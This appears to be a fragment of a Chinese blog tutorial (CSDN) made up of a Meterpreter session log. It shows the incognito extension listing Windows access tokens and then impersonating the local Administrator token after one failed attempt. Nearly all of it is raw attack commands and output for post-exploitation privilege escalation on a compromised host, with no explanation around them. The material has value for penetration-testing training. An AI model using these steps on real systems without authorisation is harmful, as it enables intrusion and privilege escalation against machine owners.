 meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
USER-20180305QF\Administrator
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON
meterpreter > impersonate_token USER-20180305QF\Administrator
[-] User token USER-20180305QFAdministrator not found
meterpreter > impersonate_token USER-20180305QF\\Administrator
[+] Delegation token available
[+] Successfully impersonated user USER-20180305QF\Administrator
https://blog.csdn.net/qq_